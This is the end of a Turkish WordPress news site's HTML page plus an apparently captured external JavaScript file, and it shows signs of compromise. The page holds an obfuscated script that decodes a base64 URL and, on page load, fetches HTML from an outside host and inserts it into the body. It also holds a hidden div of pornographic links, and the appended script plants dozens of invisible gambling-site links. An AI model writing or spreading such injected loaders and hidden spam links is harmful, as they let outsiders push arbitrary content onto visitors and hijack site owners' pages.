	<a href="#share" tooltip="Yazıyı Paylaş" class="buttons purple"><i class="material-icons md-18"></i></a>
	<a href="#comments" tooltip="Yorum Yap" class="buttons midnight"><i class="material-icons md-18"></i></a>
	<a href="/" tooltip="Ana Sayfa" class="buttons green"><i class="material-icons md-18"></i></a>
	<a href="#" tooltip="Pusula" class="buttons orange"><span><span class="rotate"></span></span></a>
</nav>	
</main>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gmedia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><footer id="footer">
    <div class="footer-bottom">
        <div class="container">
                <div class="site-copyright pull-left">
					<div class="pull-left">
                    <p> <a title="Magazin Haberleri" href="https://www.magazinname.com" rel="dofollow">Magazin Haberleri</a>   </p>
<p>2024 yılının en sorunsuz haber yazılımıyla taşışmaya hazır mısınız. Popüler olan ve kullanmadığınız bir çok özelliği barındıran <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a> önerilerinden bıktınız mı. Biz size sadelik ve güç vaat ediyoruz.</p>					</div>
                </div>
				<div class="gotop pull-center">
					<a class="btn gotop waves-effect" href="#" title="Yukarı Çık"><i class="material-icons"></i></a>
				</div>
                <div class="footer-menu pull-right">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://tvhaberleri.net/kunye">Künye</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://tvhaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8639"><a rel="privacy-policy" href="https://tvhaberleri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://tvhaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640"><a href="https://tvhaberleri.net/iletisim">İletişim</a></li>
</ul></div>                </div>
        </div>
    </div>
</footer> 
<div class="mdl-layout__obfuscator"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://use.fontawesome.com/44f57040ad.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/theia-sticky-sidebar.js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvhaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvhaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/3333/hot-spring-break-fuck-party-video/" title="Hot spring break fuck party video">Hot spring break fuck party video</a>
<a href="https://www.rusporn.life/sex/57118/russkij-bang-bang/" title="русский банг банг">русский банг банг</a> 
	 
</div>
</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/152.js
body_size: 688
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet");
a.appendChild(linkText);
a.title = "ramadabet";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday güncel giriş");
a.appendChild(linkText);
a.title = "slotday güncel giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet güncel giriş");
a.appendChild(linkText);
a.title = "venombet güncel giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet güncel giriş");
a.appendChild(linkText);
a.title = "ritzbet güncel giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet güncel giriş");
a.appendChild(linkText);
a.title = "exonbet güncel giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel");
a.appendChild(linkText);
a.title = "betwild güncel";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet güncel giriş");
a.appendChild(linkText);
a.title = "radissonbet güncel giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming güncel");
a.appendChild(linkText);
a.title = "pashagaming güncel";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet giriş");
a.appendChild(linkText);
a.title = "palacebet giriş";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet güncel");
a.appendChild(linkText);
a.title = "palacebet güncel";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin güncel giriş");
a.appendChild(linkText);
a.title = "maxwin güncel giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco");
a.appendChild(linkText);
a.title = "spinco";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel giriş");
a.appendChild(linkText);
a.title = "betsin güncel giriş";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador güncel giriş");
a.appendChild(linkText);
a.title = "betsalvador güncel giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet giriş");
a.appendChild(linkText);
a.title = "palazzobet giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet giriş");
a.appendChild(linkText);
a.title = "royalbet giriş";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
